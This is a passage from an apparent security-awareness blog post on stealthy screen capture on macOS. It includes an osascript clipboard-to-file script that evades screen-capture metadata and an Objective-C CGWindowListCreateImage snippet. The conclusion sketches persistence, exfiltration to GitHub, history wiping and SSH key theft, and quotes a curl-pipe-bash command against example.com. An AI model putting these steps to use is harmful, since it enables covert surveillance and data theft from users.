Now you can go into Word or Photoshop and paste in the image, but we want to save it to a file. To do this we can use osascript to run a few lines of AppleScript. Here’s the full script that stores the contents of the clipboard as a PNG image to a specified file location:
osascript \
    -e 'on run args' \
    -e 'set png_data to the clipboard as «class PNGf»' \
    -e 'set the_file to open for access POSIX path of (POSIX file (first item of args)) with write permission' \
    -e 'write png_data to the_file' \
    -e 'close access the_file'\
    -e end \
    "$@"
Let’s walk through the script:
on run args— specifies that we will read command line arguments and scopes the arguments to commands that follow.set png_data to the clipboard as «class PNGf»— means that we’ll set a variable called png_data that holds data for a file of PNG type.set the_file to open for access POSIX path of (POSIX file (first item of args)) with write permission— means that we’ll set a variable called the_file that points to a file location with write capabilities. The file location is the first argument that we pass to the command.write png_data to the_file— writes the data to the file.close access the_file— closes the file that we just opened to write to.end— closes the “on run args” block.$@— are the command line arguments.
Save it to a file called paste.sh and make it executable with cmd +x paste.sh
Now we can take a screen capture and store it in a file:
$ screencapture -c
$ ./paste.sh ~/Desktop/screen.png
Saving an image from the clipboard, bypassing the extended attributes
Why is this interesting? It’s interesting because the pasted image won’t have the screen capture extended attributes meaning that it won’t show up as a screen capture image type:
$ xattr screen.png
com.apple.FinderInfo

$ mdfind -onlyin ~/Desktop/ kMDItemIsScreenCapture:1
# screen.png won't show up
Couple this with the process renaming and the hacker is virtually a ghost; he’s able to take screen captures and store them in different locations or pipe them somewhere without saving and without triggering any alarms that a screen capture took place.
Using “CGWindowListCreateImage" to screen capture
All of the methods above have been using the screencapture utility, however it’s not really required if using Swift or Objective-C. MacOS provides libraries for reading a bitmap of the screen:
CGImageRef screenshot = CGWindowListCreateImage(
  CGRectInfinite,
  kCGWindowListOptionOnScreenOnly,
  kCGNullWindowID,
  kCGWindowImageDefault);

NSBitmapImageRep *bitmapRep = [[NSBitmapImageRep alloc] initWithCGImage:screenshot];
All a hacker needs to do is invoke CGWindowListCreateImage and he has a screen capture in an instant. Always make sure you absolutely trust any applications you install on your machine.
Conclusion
As you can see, there’s multiple ways a hacker can go nearly undetectable while taking screen captures. The hacker can run a script to run a process with a name that’s indistinguishable from macOS system processes. It’s very easy to have the script be ran on boot and randomly take screen captures throughout the day. It’s trivial to compress and reduce the images and then have them sent in a batch to a remote service like Github to store the content because you can anonymously create an account and authenticate with a token on the computer. History can be wiped after executing scripts, including the history of the history wiping itself.
Using apps like LittleSnitch for monitoring can help but nothing is bullet proof since there’s many ways someone can obfuscate data and make request appear indistinguishable from services you use.
If you’re asking how someone can load such script on your computer in the first place, well there’s a few ways; a hacker can load the script through a package backdoor, like an NPM module. Also how many times have you ran something like curl -s -L [http://example.com/script.sh](http://example.com/script.sh) | bash where it automatically executes a complex bash script where you have no idea what’s going on. Also important to know is that everything in your home folder doesn’t require root access, meaning any program can access your config files such as your SSH folder ~/.ssh and read your private keys.